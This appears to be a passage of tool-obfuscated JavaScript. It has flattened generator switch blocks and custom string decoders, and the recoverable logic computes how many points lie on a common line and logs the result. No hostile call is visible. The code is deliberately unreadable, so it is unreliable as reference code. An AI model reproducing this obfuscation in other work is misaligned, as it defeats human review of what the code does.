-0xf4:P3DjUb([EFITBT.assnxW.USGEur_,EFITBT.assnxW.jXUvNz,EFITBT.assnxW.dSGGYI]=[0x7c,0x10,-0xb6],RIQIFaX[yNujLbd[Mvh0ye+-0xf4]]=yNujLbd[Mvh0ye+-0xf0],RIQIFaX[-yNujLbd[Mvh0ye+-0xd5]]=\"\\x34\\x69\\x6f\\x44\\x6a\\x2c\\x41\\x22\\x24\\x3a\\x3b\\x39\\x4b\\x42\\x6d\\x31\\x79\\x33\\x74\\x4d\\x5e\\x7e\\x58\\x65\\x5a\\x75\\x67\\x23\\x70\\x6e\\x3d\\x5f\\x3f\\x47\\x45\\x60\\x71\\x2f\\x28\\x7d\\x48\\x57\\x53\\x4f\\x61\\x35\\x66\\x5d\\x4e\\x7c\\x78\\x50\\x29\\x56\\x49\\x3c\\x2b\\x2a\\x54\\x63\\x76\\x77\\x43\\x73\\x4c\\x2e\\x5b\\x46\\x51\\x55\\x38\\x72\\x64\\x21\\x26\\x32\\x6b\\x37\\x68\\x40\\x4a\\x30\\x59\\x7a\\x25\\x62\\x6c\\x7b\\x52\\x36\\x3e\",EFITBT.ZBOvJaS=EFITBT.assnxW,Mvh0ye+=-0x183,jZEP1Z+=0x131);break;case-0xdd:P3DjUb([EFITBT.assnxW.USGEur_,EFITBT.assnxW.jXUvNz,EFITBT.assnxW.dSGGYI]=[-0xd6,0x64,0x6e],EFITBT.ZBOvJaS=EFITBT.assnxW,Mvh0ye+=0x2d,jZEP1Z+=0x139);break;case Mvh0ye- -0x26:return I09MNUE=!0x0,s1cOuT(RIQIFaX[yNujLbd[0x29]]);case 0x93:P3DjUb(RIQIFaX[yNujLbd[0x5]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[-yNujLbd[0x7b]]=RIQIFaX[yNujLbd[0x5]].length,EFITBT.ZBOvJaS=EFITBT.assnxW,Mvh0ye+=-0x103,jZEP1Z+=0xf9);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(0xf4,-0x85).next().value);if(I09MNUE){return Mvh0ye}}function jZEP1Z(...RIQIFaX){var I09MNUE,jZEP1Z;function*EFITBT(jZEP1Z,EFITBT,CSTAi1={Hnz75D8:{}}){while(jZEP1Z+EFITBT!==0x1b)with(CSTAi1.Rfei_L||CSTAi1)switch(jZEP1Z+EFITBT){case CSTAi1.Hnz75D8.D7c6ck+-0x31:case-0xa5:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=Mvh0ye(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case 0x8c:case 0xb7:P3DjUb(CSTAi1.Rfei_L=CSTAi1.Hnz75D8,EFITBT+=-0x15);break;case 0x18:default:P3DjUb([CSTAi1.Hnz75D8.D7c6ck,CSTAi1.Hnz75D8.E4AOAmV,CSTAi1.Hnz75D8.gxhLIB]=[-0x3,-0xdc,-0x19],RIQIFaX[yNujLbd[jZEP1Z+0x35]]=yNujLbd[jZEP1Z+0x39]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[jZEP1Z+0x37])){P3DjUb(CSTAi1.Rfei_L=CSTAi1.Hnz75D8,jZEP1Z+=0xac,EFITBT+=-0xba);break}else{P3DjUb(CSTAi1.Rfei_L=CSTAi1.Hnz75D8,jZEP1Z+=0x118,EFITBT+=-0x7f);break}case 0x4c:case jZEP1Z-0xa4:case-0x8c:P3DjUb(CSTAi1.Rfei_L=CSTAi1.Hnz75D8,jZEP1Z+=0x158,EFITBT+=0x33);break;case EFITBT!=-0xa4&&EFITBT!=-0x5c&&EFITBT-0x45:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[jZEP1Z+0x47]]]=Mvh0ye(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case-0x20:case CSTAi1.Hnz75D8.D7c6ck+0x76:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]];case EFITBT!=-0x5c&&EFITBT!=-0xf8&&EFITBT- -0x113:case-0xd2:case-0x8d:P3DjUb([CSTAi1.Hnz75D8.D7c6ck,CSTAi1.Hnz75D8.E4AOAmV,CSTAi1.Hnz75D8.gxhLIB]=[-0xc1,0xb3,-0xe1],CSTAi1.Rfei_L=CSTAi1.Hnz75D8,jZEP1Z+=-0x9c,EFITBT+=-0x3a);break;case jZEP1Z!=0x113&&jZEP1Z-0x5c:case 0x92:P3DjUb(CSTAi1.Rfei_L=CSTAi1.Hnz75D8,jZEP1Z+=0xbc,EFITBT+=-0x4f);break}}P3DjUb(I09MNUE=void 0x0,jZEP1Z=EFITBT(-0x35,0xf).next().value);if(I09MNUE){return jZEP1Z}}if(bIGMn0(yNujLbd[0x1ce])in ImLo24H){EFITBT()}function EFITBT(){var RIQIFaX=function(RIQIFaX){var I09MNUE=yNujLbd[0x2],Mvh0ye,jZEP1Z,EFITBT,CSTAi1,Xndp0o,U1Mvu3z;P3DjUb(Mvh0ye={},jZEP1Z=yNujLbd[0x2],EFITBT=yNujLbd[0x2],CSTAi1=yNujLbd[0x2],Xndp0o=RIQIFaX.length);for(U1Mvu3z=yNujLbd[0x2];U1Mvu3z<Xndp0o;U1Mvu3z++){var E0zGiJS;P3DjUb(Mvh0ye={},jZEP1Z=yNujLbd[0x2],EFITBT=yNujLbd[0x4]);for(E0zGiJS=U1Mvu3z+yNujLbd[0x4];E0zGiJS<Xndp0o;E0zGiJS++){P3DjUb(eJ8N_0x(e1lP8l),eJ8N_0x(gTJboa3));function gTJboa3(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x4]]=\"\\u0038\\u003b\\u007a\\u0031\\u0037\\u007d\\u003d\\u005e\\u005b\\u0039\\u0025\\u007c\\u0042\\u005a\\u0053\\u0033\\u0048\\u0068\\u0073\\u0021\\u004c\\u002e\\u0026\\u0060\\u0063\\u0056\\u004f\\u002c\\u003f\\u0066\\u002b\\u002a\\u0075\\u003c\\u0028\\u0047\\u003e\\u0071\\u004e\\u0076\\u0077\\u004b\\u0057\\u0058\\u0049\\u0055\\u0079\\u006c\\u0074\\u0044\\u0072\\u0051\\u0059\\u0062\\u0078\\u0045\\u0030\\u0070\\u004d\\u0041\\u003a\\u0032\\u002f\\u0054\\u006b\\u0036\\u0023\\u0069\\u006f\\u0035\\u005f\\u007b\\u007e\\u006e\\u0024\\u0052\\u0043\\u0040\\u0067\\u0046\\u0050\\u0061\\u004a\\u005d\\u0064\\u0034\\u006d\\u0022\\u0029\\u006a\\u0065\",RIQIFaX[yNujLbd[0x1]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0xb]]=RIQIFaX[yNujLbd[0x1]].length,RIQIFaX[yNujLbd[0x171]]=[],RIQIFaX[yNujLbd[0x3b]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0xa]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[0x4]);for(RIQIFaX[yNujLbd[0x13]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x13]]<RIQIFaX[yNujLbd[0xb]];RIQIFaX[yNujLbd[0x13]]++){RIQIFaX[yNujLbd[0x16]]=RIQIFaX[yNujLbd[0x4]].indexOf(RIQIFaX[yNujLbd[0x1]][RIQIFaX[yNujLbd[0x13]]]);if(RIQIFaX[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x1c]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x1c]]=RIQIFaX[yNujLbd[0x16]]}else{P3DjUb(RIQIFaX[yNujLbd[0x1c]]+=RIQIFaX[yNujLbd[0x16]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x3b]]|=RIQIFaX[yNujLbd[0x1c]]<<RIQIFaX[yNujLbd[0xa]],RIQIFaX[yNujLbd[0xa]]+=(RIQIFaX[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0x171]].push(RIQIFaX[yNujLbd[0x3b]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x3b]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0xa]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0xa]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x1c]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0x171]].push((RIQIFaX[yNujLbd[0x3b]]|RIQIFaX[yNujLbd[0x1c]]<<RIQIFaX[yNujLbd[0xa]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0x171]])}function e1lP8l(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=gTJboa3(yfQi8q[RIQIFaX[yNujLbd[0x2]]])}return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]}if(RIQIFaX[U1Mvu3z].x===RIQIFaX[E0zGiJS].x&&RIQIFaX[U1Mvu3z].y===RIQIFaX[E0zGiJS].y){EFITBT++;continue}RIQIFaX[U1Mvu3z].y===RIQIFaX[E0zGiJS].y?CSTAi1=iU6F0f(e1lP8l(yNujLbd[0x1cf])).MAX_SAFE_INTEGER:CSTAi1=(RIQIFaX[U1Mvu3z].x-RIQIFaX[E0zGiJS].x)/(RIQIFaX[U1Mvu3z].y-RIQIFaX[E0zGiJS].y);if(!Mvh0ye[CSTAi1])Mvh0ye[CSTAi1]=yNujLbd[0x2];P3DjUb(Mvh0ye[CSTAi1]++,jZEP1Z=iU6F0f(e1lP8l(yNujLbd[0x1d0])+yNujLbd[0xbf]).max(jZEP1Z,Mvh0ye[CSTAi1]))}P3DjUb(jZEP1Z+=EFITBT,I09MNUE=iU6F0f(bIGMn0(yNujLbd[0x1d1])+yNujLbd[0xbf]).max(I09MNUE,jZEP1Z))}return I09MNUE};iU6F0f(bIGMn0(yNujLbd[0x1d2])).log(RIQIFaX)}I09MNUE={get[jZEP1Z(yNujLbd[0x1d3])](){return w5giI9g}};return gTJboa3=[RIQIFaX,I09MNUE],A3UeWL7(jZEP1Z(yNujLbd[0x1d4]))}function aMNdg56(...RIQIFaX){var I09MNUE;P3DjUb(eJ8N_0x(jZEP1Z),eJ8N_0x(Mvh0ye));function Mvh0ye(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(Mvh0ye,jZEP1Z,RrnFcFC,bPdvXEy,yfQi8q={N42Ply:{}}){while(Mvh0ye+jZEP1Z+RrnFcFC+bPdvXEy!==-0x62)with(yfQi8q.SElzc4b||yfQi8q)switch(Mvh0ye+jZEP1Z+RrnFcFC+bPdvXEy){case 0x97:case RrnFcFC-0x385:case-0xd8:P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[Mvh0ye+-0x4a],RIQIFaX[yNujLbd[0x3]]=\"\\u0044\\u0031\\u0049\\u0037\\u003e\\u0058\\u0072\\u002c\\u003c\\u0068\\u007c\\u007a\\u005f\\u006d\\u0065\\u0053\\u0045\\u0050\\u002a\\u0048\\u0071\\u0063\\u0079\\u004c\\u0052\\u0059\\u006e\\u0055\\u007e\\u002e\\u006c\\u0070\\u0069\\u0066\\u005e\\u0056\\u004b\\u004d\\u006b\\u006f\\u0051\\u005d\\u0030\\u0073\\u0022\\u0042\\u003f\\u005b\\u0041\\u0028\\u0078\\u003d\\u0046\\u0077\\u004e\\u0025\\u0067\\u0074\\u0034\\u004a\\u0047\\u0061\\u0043\\u0035\\u002f\\u0057\\u007b\\u0024\\u0032\\u0033\\u0040\\u0062\\u0029\\u0038\\u007d\\u003a\\u0076\\u0036\\u005a\\u0054\\u006a\\u004f\\u003b\\u0039\\u0021\\u002b\\u0060\\u0075\\u0023\\u0026\\u0064\",RIQIFaX[yNujLbd[0x58]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0xb]]=RIQIFaX[yNujLbd[Mvh0ye+0xa]].length,RIQIFaX[yNujLbd[0xe]]=[],yfQi8q.SElzc4b=yfQi8q.N42Ply,Mvh0ye+=0x17e,jZEP1Z+=0x220,RrnFcFC+=-0x37c,bPdvXEy+=0xe3);break;case-0x7c:case 0x44:case-0x59:return I09MNUE=!0x0,s1cOuT(RIQIFaX[yNujLbd[0xe]]);case Mvh0ye-0x54:P3DjUb(yfQi8q.SElzc4b=yfQi8q.N42Ply,Mvh0ye+=-0x4,jZEP1Z+=0x86,RrnFcFC+=0x67,bPdvXEy+=-0x67);break;case-0xb0:case RrnFcFC-0xc7:default:P3DjUb([yfQi8q.N42Ply.qopkGC,yfQi8q.N42Ply.HE8ITH]=[-0xa6,-0x60],RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x3]]=\"\\x44\\x31\\x49\\x37\\x3e\\x58\\x72\\x2c\\x3c\\x68\\x7c\\x7a\\x5f\\x6d\\x65\\x53\\x45\\x50\\x2a\\x48\\x71\\x63\\x79\\x4c\\x52\\x59\\x6e\\x55\\x7e\\x2e\\x6c\\x70\\x69\\x66\\x5e\\x56\\x4b\\x4d\\x6b\\x6f\\x51\\x5d\\x30\\x73\\x22\\x42\\x3f\\x5b\\x41\\x28\\x78\\x3d\\x46\\x77\\x4e\\x25\\x67\\x74\\x34\\x4a\\x47\\x61\\x43\\x35\\x2f\\x57\\x7b\\x24\\x32\\x33\\x40\\x62\\x29\\x38\\x7d\\x3a\\x76\\x36\\x5a\\x54\\x6a\\x4f\\x3b\\x39\\x21\\x2b\\x60\\x75\\x23\\x26\\x64\",RIQIFaX[yNujLbd[0x58]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0xb]]=RIQIFaX[yNujLbd[RrnFcFC+-0x8f]].length,RIQIFaX[yNujLbd[0xe]]=[],yfQi8q.SElzc4b=yfQi8q.N42Ply,Mvh0ye+=0x24d,jZEP1Z+=-0x142,RrnFcFC+=-0x141,bPdvXEy+=0xb8);break;case-0x37:case-0xc1:case jZEP1Z- -0x16c:P3DjUb(RIQIFaX[yNujLbd[jZEP1Z+0xe2]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x19]]=yNujLbd[Mvh0ye+-0x1ca],RIQIFaX[yNujLbd[jZEP1Z+0x262]]=-yNujLbd[RrnFcFC+0x5e],yfQi8q.SElzc4b=yfQi8q.N42Ply,Mvh0ye+=-0x257,jZEP1Z+=0x19e,RrnFcFC+=-0x4b,bPdvXEy+=-0x7e);break;case-0xea:P3DjUb(yfQi8q.SElzc4b=yfQi8q.N42Ply,Mvh0ye+=-0xd5,jZEP1Z+=0x37c,RrnFcFC+=-0x1af,bPdvXEy+=-0x67);break;case Mvh0ye-0x55:for(RIQIFaX[yNujLbd[0x57]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x57]]<RIQIFaX[yNujLbd[0xb]];RIQIFaX[yNujLbd[0x57]]++){RIQIFaX[yNujLbd[RrnFcFC+0x146]]=RIQIFaX[yNujLbd[0x3]].indexOf(RIQIFaX[yNujLbd[Mvh0ye+0xe3]][RIQIFaX[yNujLbd[0x57]]]);if(RIQIFaX[yNujLbd[jZEP1Z+-0x33]]===-yNujLbd[RrnFcFC+0xa9])continue;if(RIQIFaX[yNujLbd[0x198]]<yNujLbd[jZEP1Z+-0xd2]){RIQIFaX[yNujLbd[0x198]]=RIQIFaX[yNujLbd[0xa1]]}else{P3DjUb(RIQIFaX[yNujLbd[jZEP1Z+0xc4]]+=RIQIFaX[yNujLbd[0xa1]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x18]]|=RIQIFaX[yNujLbd[0x198]]<<RIQIFaX[yNujLbd[0x19]],RIQIFaX[yNujLbd[0x19]]+=(RIQIFaX[yNujLbd[0x198]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[RrnFcFC+0xc2]:yNujLbd[RrnFcFC+0xc3]);do{P3DjUb(RIQIFaX[yNujLbd[0xe]].push(RIQIFaX[yNujLbd[0x18]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[jZEP1Z+-0xbc]]>>=yNujLbd[Mvh0ye+0x97],RIQIFaX[yNujLbd[0x19]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[jZEP1Z+-0xbb]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x198]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x198]]>-yNujLbd[RrnFcFC+0xa9]){P3DjUb(yfQi8q.SElzc4b=yfQi8q.N42Ply,RrnFcFC+=-0x40,bPdvXEy+=0x1dc);break}else{P3DjUb(yfQi8q.SElzc4b=yfQi8q.N42Ply,jZEP1Z+=-0x42,RrnFcFC+=-0x35,bPdvXEy+=0xfe);break}case RrnFcFC- -0x199:case 0xa:case-0xb3:for(RIQIFaX[yNujLbd[0x57]]=yNujLbd[jZEP1Z+-0xa];RIQIFaX[yNujLbd[RrnFcFC+0x2cf]]<RIQIFaX[yNujLbd[Mvh0ye+-0xa1]];RIQIFaX[yNujLbd[0x57]]++){RIQIFaX[yNujLbd[0xa1]]=RIQIFaX[yNujLbd[0x3]].indexOf(RIQIFaX[yNujLbd[0x58]][RIQIFaX[yNujLbd[0x57]]]);if(RIQIFaX[yNujLbd[0xa1]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x198]]<yNujLbd[Mvh0ye+-0xaa]){RIQIFaX[yNujLbd[jZEP1Z+0x18c]]=RIQIFaX[yNujLbd[jZEP1Z+0x95]]}else{P3DjUb(RIQIFaX[yNujLbd[0x198]]+=RIQIFaX[yNujLbd[0xa1]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x18]]|=RIQIFaX[yNujLbd[0x198]]<<RIQIFaX[yNujLbd[0x19]],RIQIFaX[yNujLbd[0x19]]+=(RIQIFaX[yNujLbd[0x198]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0xe]].push(RIQIFaX[yNujLbd[0x18]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x18]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0x19]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[RrnFcFC+0x291]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x198]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[RrnFcFC+0x410]]>-yNujLbd[0x4]){P3DjUb(yfQi8q.SElzc4b=yfQi8q.N42Ply,Mvh0ye+=-0x137,jZEP1Z+=0xc8,RrnFcFC+=0x193,bPdvXEy+=0x77);break}else{P3DjUb(yfQi8q.SElzc4b=yfQi8q.N42Ply,Mvh0ye+=-0x137,jZEP1Z+=0x86,RrnFcFC+=0x19e,bPdvXEy+=-0x67);break}case yfQi8q.N42Ply.qopkGC+0x18d:P3DjUb([yfQi8q.N42Ply.qopkGC,yfQi8q.N42Ply.HE8ITH]=[-0x41,0xea],RIQIFaX[yNujLbd[0xe]].push((RIQIFaX[yNujLbd[jZEP1Z+-0x316]]|RIQIFaX[yNujLbd[Mvh0ye+0x248]]<<RIQIFaX[yNujLbd[0x19]])&yNujLbd[0x1b]),yfQi8q.SElzc4b=yfQi8q.N42Ply,Mvh0ye+=0x25,jZEP1Z+=-0x29c,RrnFcFC+=0x19e,bPdvXEy+=-0x67);break;case 0xbc:P3DjUb(RIQIFaX[yNujLbd[jZEP1Z+-0xc6]].push((RIQIFaX[yNujLbd[0x18]]|RIQIFaX[yNujLbd[jZEP1Z+0xc4]]<<RIQIFaX[yNujLbd[RrnFcFC+0xfe]])&yNujLbd[jZEP1Z+-0xb9]),yfQi8q.SElzc4b=yfQi8q.N42Ply,jZEP1Z+=-0x42,RrnFcFC+=0xb,bPdvXEy+=-0xde);break;case RrnFcFC-0x115:P3DjUb(yfQi8q.SElzc4b=yfQi8q.N42Ply,Mvh0ye+=-0x4,jZEP1Z+=0xc8,RrnFcFC+=-0x142,bPdvXEy+=0x16);break}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(-0x81,0x78,0xe7,-0xbe).next().value);if(I09MNUE){return Mvh0ye}}function jZEP1Z(...RIQIFaX){var I09MNUE,jZEP1Z;function*EFITBT(jZEP1Z,EFITBT,CSTAi1,Xndp0o,U1Mvu3z={pUtOaO:{}}){while(jZEP1Z+EFITBT+CSTAi1+Xndp0o!==0x17)with(U1Mvu3z.pSv7OJL||U1Mvu3z)switch(jZEP1Z+EFITBT+CSTAi1+Xndp0o){case U1Mvu3z.pUtOaO.cuVl0y+0x150:case-0x17:case 0x7b:P3DjUb(U1Mvu3z.pSv7OJL=U1Mvu3z.pUtOaO,jZEP1Z+=0x1b9,EFITBT+=-0x28d);break;case jZEP1Z-0xae:P3DjUb(U1Mvu3z.pSv7OJL=U1Mvu3z.pUtOaO,jZEP1Z+=-0x1e,EFITBT+=0x11,CSTAi1+=-0x2f,Xndp0o+=0x66);break;case CSTAi1-0xf4:P3DjUb(U1Mvu3z.pUtOaO.cuVl0y=-0x57,RIQIFaX[yNujLbd[jZEP1Z+0x92]]=yNujLbd[0x4]);if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[CSTAi1+-0x2a])){P3DjUb(U1Mvu3z.pSv7OJL=U1Mvu3z.pUtOaO,jZEP1Z+=-0xe,EFITBT+=0x50,CSTAi1+=0x1d6,Xndp0o+=-0x60);break}else{P3DjUb(U1Mvu3z.pSv7OJL=U1Mvu3z.pUtOaO,jZEP1Z+=0x134,EFITBT+=0xa8,CSTAi1+=-0x92,Xndp0o+=-0x46);break}case 0xf0:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[jZEP1Z+0xa2]]]=Mvh0ye(yfQi8q[RIQIFaX[yNujLbd[0x2]]]);case U1Mvu3z.pUtOaO.cuVl0y+0x93:case 0x83:return I09MNUE=!0x0,bPdvXEy[RIQIFaX[yNujLbd[0x2]]];case 0x35:case 0x25:P3DjUb(U1Mvu3z.pSv7OJL=U1Mvu3z.ME95grS,jZEP1Z+=-0x25,EFITBT+=-0x4f,Xndp0o+=0x66);break;case U1Mvu3z.pUtOaO.cuVl0y+-0x8a:case 0xb3:P3DjUb(U1Mvu3z.pSv7OJL=U1Mvu3z.b4JmNgv,jZEP1Z+=-0x152,EFITBT+=-0x138,CSTAi1+=0x63,Xndp0o+=0xac);break;default:U1Mvu3z.pUtOaO.cuVl0y=0xf0}}P3DjUb(I09MNUE=void 0x0,jZEP1Z=EFITBT(-0x92,-0xf9,0x2c,0x97).next().value);if(I09MNUE){return jZEP1Z}}I09MNUE={get[bIGMn0(yNujLbd[0x1d5])+yNujLbd[0x120]](){var RIQIFaX,I09MNUE;function*Mvh0ye(I09MNUE,jZEP1Z,EFITBT,CSTAi1={vPsRTdK:{}},Xndp0o){while(I09MNUE+jZEP1Z+EFITBT!==-0x10)with(CSTAi1.UyrCrj||CSTAi1)switch(I09MNUE+jZEP1Z+EFITBT){case EFITBT!=-0x9a&&EFITBT- -0xb0:P3DjUb(uFTiTk[yNujLbd[I09MNUE+-0x1d]].push((uFTiTk[yNujLbd[0x95]]|uFTiTk[yNujLbd[0x1c]]<<uFTiTk[yNujLbd[0x19]])&yNujLbd[0x1b]),CSTAi1.UyrCrj=CSTAi1.QoyKUC,EFITBT+=-0x92);break;case EFITBT- -0x2:P3DjUb([...QoyKUC.uFTiTk]=Xndp0o,QoyKUC.uFTiTk[yNujLbd[0x0]]=yNujLbd[I09MNUE+-0x45],QoyKUC.uFTiTk[yNujLbd[I09MNUE+-0x45]]=\"\\x74\\x57\\x50\\x62\\x39\\x68\\x6f\\x32\\x36\\x70\\x5e\\x4a\\x3e\\x6d\\x41\\x7b\\x6c\\x42\\x71\\x6a\\x79\\x43\\x46\\x4c\\x5a\\x65\\x78\\x45\\x73\\x4f\\x61\\x55\\x47\\x25\\x26\\x49\\x72\\x7e\\x51\\x66\\x64\\x4d\\x60\\x21\\x5d\\x52\\x77\\x76\\x31\\x53\\x4b\\x24\\x63\\x6e\\x69\\x30\\x3c\\x48\\x33\\x22\\x4e\\x44\\x59\\x5b\\x67\\x7a\\x23\\x6b\\x34\\x56\\x58\\x29\\x2e\\x38\\x35\\x3d\\x75\\x7d\\x2b\\x3f\\x37\\x7c\\x2a\\x28\\x3a\\x2c\\x2f\\x40\\x3b\\x5f\\x54\",QoyKUC.uFTiTk[yNujLbd[I09MNUE+-0x48]]=\"\"+(QoyKUC.uFTiTk[yNujLbd[0x2]]||\"\"),QoyKUC.uFTiTk[yNujLbd[0x37]]=QoyKUC.uFTiTk[yNujLbd[jZEP1Z+0x48]].length,CSTAi1.UyrCrj=CSTAi1.QoyKUC,I09MNUE+=0x2b,jZEP1Z+=0xfc,EFITBT+=-0xc9);break;case 0x1e:return zuDxrL_;case 0xf8:P3DjUb([CSTAi1.vPsRTdK.jupElp,CSTAi1.vPsRTdK.JyynqFL]=[-0x2,-0x76],vPsRTdK.j7BnzW=function(...I09MNUE){return Mvh0ye(-0xf9,0x36,-0xd,{vPsRTdK:CSTAi1.vPsRTdK,iOtbuu:{}},I09MNUE).next().value},vPsRTdK.cDBDuxA=function(...I09MNUE){return Mvh0ye(-0x37,0x9f,0xf,{vPsRTdK:CSTAi1.vPsRTdK,cJIGPN:{}},I09MNUE).next().value},vPsRTdK.glX0Z2J=function(...I09MNUE){return Mvh0ye(0x49,-0x47,-0xba,{vPsRTdK:CSTAi1.vPsRTdK,QoyKUC:{}},I09MNUE).next().value},eJ8N_0x(vPsRTdK.cDBDuxA),eJ8N_0x(vPsRTdK.glX0Z2J));if((0x1,vPsRTdK.cDBDuxA)(yNujLbd[0x1d6])+yNujLbd[jZEP1Z+0xca]in ImLo24H){P3DjUb(CSTAi1.UyrCrj=CSTAi1.vPsRTdK,I09MNUE+=-0x311,jZEP1Z+=0x15f,EFITBT+=0xfe);break}else{P3DjUb(CSTAi1.UyrCrj=CSTAi1.vPsRTdK,I09MNUE+=-0x311,jZEP1Z+=0x32,EFITBT+=0xfe);break}case CSTAi1.vPsRTdK.JyynqFL+0x9c:case 0x83:for(uFTiTk[yNujLbd[0xc]]=yNujLbd[I09MNUE+0x6a];uFTiTk[yNujLbd[0xc]]<uFTiTk[yNujLbd[0x37]];uFTiTk[yNujLbd[jZEP1Z+-0x8a]]++){uFTiTk[yNujLbd[0x16]]=uFTiTk[yNujLbd[I09MNUE+0x6c]].indexOf(uFTiTk[yNujLbd[0x1]][uFTiTk[yNujLbd[0xc]]]);if(uFTiTk[yNujLbd[I09MNUE+0x7e]]===-yNujLbd[jZEP1Z+-0x92])continue;if(uFTiTk[yNujLbd[0x1c]]<yNujLbd[0x2]){uFTiTk[yNujLbd[I09MNUE+0x84]]=uFTiTk[yNujLbd[0x16]]}else{P3DjUb(uFTiTk[yNujLbd[I09MNUE+0x84]]+=uFTiTk[yNujLbd[0x16]]*yNujLbd[0x21],uFTiTk[yNujLbd[0x95]]|=uFTiTk[yNujLbd[I09MNUE+0x84]]<<uFTiTk[yNujLbd[0x19]],uFTiTk[yNujLbd[0x19]]+=(uFTiTk[yNujLbd[I09MNUE+0x84]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[I09MNUE+0x85]:yNujLbd[0x1e]);do{P3DjUb(uFTiTk[yNujLbd[0xe]].push(uFTiTk[yNujLbd[jZEP1Z+-0x1]]&yNujLbd[jZEP1Z+-0x7b]),uFTiTk[yNujLbd[jZEP1Z+-0x1]]>>=yNujLbd[0xc],uFTiTk[yNujLbd[jZEP1Z+-0x7d]]-=yNujLbd[0xc])}while(uFTiTk[yNujLbd[0x19]]>yNujLbd[I09MNUE+0x84]);uFTiTk[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(uFTiTk[yNujLbd[0x1c]]>-yNujLbd[0x4]){P3DjUb(CSTAi1.UyrCrj=CSTAi1.QoyKUC,I09MNUE+=0x93,jZEP1Z+=-0x11);break}else{P3DjUb(CSTAi1.UyrCrj=CSTAi1.QoyKUC,I09MNUE+=0x93,jZEP1Z+=-0x11,EFITBT+=-0x92);break}case-0xba:case 0x74:case-0x8c:return;case CSTAi1.vPsRTdK.JyynqFL+-0x71:P3DjUb([CSTAi1.vPsRTdK.jupElp,CSTAi1.vPsRTdK.JyynqFL]=[-0x30,-0x3e],CSTAi1.UyrCrj=CSTAi1.CEVi2w,I09MNUE+=-0xc8,jZEP1Z+=0x69,EFITBT+=0x1bd);break;case jZEP1Z!=0xa8&&jZEP1Z-0x64:return RIQIFaX=!0x0,mSiJIW;case-0x67:case jZEP1Z-0x3f:return;case jZEP1Z-0xe6:case 0x6:case-0x45:P3DjUb(uFTiTk[yNujLbd[jZEP1Z+-0x16]]=yNujLbd[0x2],uFTiTk[yNujLbd[0x1c]]=-yNujLbd[0x4],CSTAi1.UyrCrj=CSTAi1.QoyKUC,I09MNUE+=-0x105,jZEP1Z+=0x67,EFITBT+=0x17b);break;case 0x99:case-0x9a:default:CSTAi1.iOtbuu.AZzheeg=(0x1,jx8SjR1)(-0x2f,-0x79).next().value;if(WHsDoI){P3DjUb(CSTAi1.UyrCrj=CSTAi1.iOtbuu,EFITBT+=0x51);break}else{P3DjUb(CSTAi1.UyrCrj=CSTAi1.iOtbuu,I09MNUE+=0xbf,EFITBT+=-0x46);break}case 0x4c:case-0x8a:return 